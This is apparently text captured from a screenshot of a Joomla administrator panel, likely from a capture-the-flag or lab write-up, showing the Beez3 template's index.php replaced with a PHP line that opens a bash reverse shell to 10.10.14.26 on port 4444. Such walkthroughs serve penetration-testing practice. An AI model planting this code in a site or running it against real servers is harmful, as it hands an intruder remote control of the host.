 System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
html
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.26/4444 0>&1'");
3 ?>